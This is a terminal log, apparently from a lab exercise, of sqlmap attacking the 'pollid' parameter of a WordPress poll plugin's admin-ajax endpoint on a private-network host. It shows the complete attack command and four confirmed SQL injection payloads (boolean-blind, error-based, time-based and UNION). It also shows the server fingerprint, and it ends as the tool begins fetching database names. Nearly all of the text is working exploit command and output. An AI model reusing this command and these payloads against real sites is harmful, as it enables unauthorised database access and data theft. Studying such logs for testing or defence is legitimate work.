 kartuhitam@blackcard ~/Documents/PKSJ/sqlmap $ python sqlmap.py -u "http://192.168.100.19/wordpress/wp-admin/admin-ajax.php" --data="action=spAjaxResults&pollid=1" --th
reads=10 -p pollid --dbms=mysql --level=5 --risk=3 --tables
{1.1.11.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:03:55
[19:03:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pollid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=spAjaxResults&pollid=1 AND 5810=5810
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=spAjaxResults&pollid=1 AND (SELECT 7170 FROM(SELECT COUNT(*),CONCAT(0x71767a7a71,(SELECT (ELT(7170=7170,1))),0x716b787071,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: action=spAjaxResults&pollid=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: action=spAjaxResults&pollid=-4520 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71767a7a71,0x564c6a674c52514d6c676c47515a47425061524668596a74786a737a5
65841595273615347446f64,0x716b787071),NULL-- AKgn
---
[19:03:56] [INFO] testing MySQL
[19:03:56] [INFO] confirming MySQL
[19:03:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[19:03:58] [INFO] fetching database names